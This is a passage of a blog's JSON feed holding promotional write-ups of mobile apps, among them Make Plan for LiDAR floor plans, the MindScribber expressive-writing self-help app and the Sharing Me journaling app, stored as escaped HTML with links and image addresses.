effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDesigned for everyone from beginners to\nelite athletes, RingsX bridges the gap between professional coaching and\neveryday training. With its focus on intelligent programming and skill\ndevelopment, the app positions gym rings as a complete and powerful strength\nsystem for modern athletes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8776573294989778221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html","title":"RingsX Offers a Smarter Way to Train with Gym Rings "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s72-w400-h205-c\/Ringx%20image02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4042228926803029307"},"published":{"$t":"2026-01-21T11:35:00.000-08:00"},"updated":{"$t":"2026-01-21T11:35:54.442-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Graphic and Design App of the Month – Make Plan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf precision and efficiency in indoor mapping\nare what you’re after, you’re in the right place. In this article, we take\nanother look at the \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nwhich we highlighted in our recent coverage. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app stands out with its powerful feature set, making it a clear choice for\nour \u003Cb\u003EGraphic and Design App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E once again.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4042228926803029307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html","title":"Graphic and Design App of the Month – Make Plan "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-9054392527013096295"},"published":{"$t":"2026-01-19T05:33:00.001-08:00"},"updated":{"$t":"2026-01-26T05:35:57.752-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EIn the fast-paced\nworld we live in, managing stress and trauma has become more important than\never. To address these challenges, the innovative \u003Ca name=\"_Hlk220318067\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003EMindScribber\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\napp \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Efor \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Ehas emerged, offering a groundbreaking solution to\nhelp individuals process their emotions and heal both mind and body. Developed\nby Licensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/9054392527013096295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html","title":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7276776522682026066"},"published":{"$t":"2026-01-19T05:33:00.000-08:00"},"updated":{"$t":"2026-01-19T05:34:07.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Lifestyle App of The Month-Sharing Me"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003EFor those seeking a quieter, more private\ndigital experience, \u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E stands out\nas a compelling choice. An app we’ve already explored in earlier reviews, it’s\navailable on both \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\nand delivers a range of well-crafted features that make it worthy of the\nLifestyle App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E title.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EIn a crowded app market, Sharing Me stands out\nby doing less—and doing it better. By prioritizing privacy, simplicity, and\nemotional well-being, it delivers a journaling experience that feels both\npersonal and purposeful.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7276776522682026066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html#comment-form","title":"0 